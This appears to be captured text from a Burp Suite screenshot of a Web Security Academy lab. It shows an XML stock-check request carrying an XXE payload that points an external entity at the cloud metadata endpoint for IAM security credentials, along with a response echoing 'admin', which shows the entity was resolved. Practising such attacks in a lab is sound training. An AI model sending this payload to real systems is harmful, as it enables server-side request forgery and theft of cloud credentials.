 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net
3 Cookie: session=gef7VCpiKWd14GTyEykxRaCTdZHdW07k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 222
11 Origin:
https://0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credential
s"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 "Invalid product ID: admin"
Search...
0 matches